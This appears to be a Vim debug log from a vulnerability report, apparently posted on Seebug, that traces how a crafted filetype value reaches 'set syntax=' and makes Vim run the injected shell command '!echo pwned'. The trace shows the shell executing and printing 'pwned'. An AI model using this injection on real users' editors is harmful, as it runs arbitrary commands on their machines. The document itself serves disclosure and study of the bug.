 line 0: if !did_filetype() && expand("<amatch>") !~ g:ft_ignore_pat    && (getline(1) =~ '^#' || getline(2) =~ '^#' || getline(3) =~ '^#' || getline(4) =~ '^#' || getline(5) =~
'^#') |   setf conf | endif
line 0:    setf conf | endif
line 0:  endif
Executing FileType Auto commands for "*"
autocommand exe "set syntax=" . expand("<amatch>")
line 0: exe "set syntax=" . expand("<amatch>")
line 0: set syntax= !echo pwned
Executing Syntax Auto commands for "*"
autocommand call s:SynSet()
line 0: call s:SynSet()
calling function <SNR>3_SynSet()
line 1:   " clear syntax for :set syntax=OFF  and any syntax name that doesn't exist
line 2:   syn clear
line 3:   if exists("b:current_syntax")
line 4:     unlet b:current_syntax
line 5:   endif
line 6:
line 7:   let s = expand("<amatch>")
line 8:   if s == "ON"
line 9:     " :set syntax=ON
line 10:     if &filetype == ""
line 11:       echohl ErrorMsg
line 12:       echo "filetype unknown"
line 13:       echohl None
line 14:     endif
line 15:     let s = &filetype
line 16:   elseif s == "OFF"
line 17:     let s = ""
line 18:   endif
line 19:
line 20:   if s != ""
line 21:     " Load the syntax file(s).  When there are several, separated by dots,
line 22:     " load each in sequence.
line 23:     for name in split(s, '\.')
line 24:       exe "runtime! syntax/" . name . ".vim syntax/" . name . "/*.vim"
line 25:     endfor
line 26:   endif
function <SNR>3_SynSet returning #0
continuing in Syntax Auto commands for "*"
line 0: !echo pwned
:!echo pwned
Calling shell to execute: "echo pwned"
pwned
-- More --
Seebug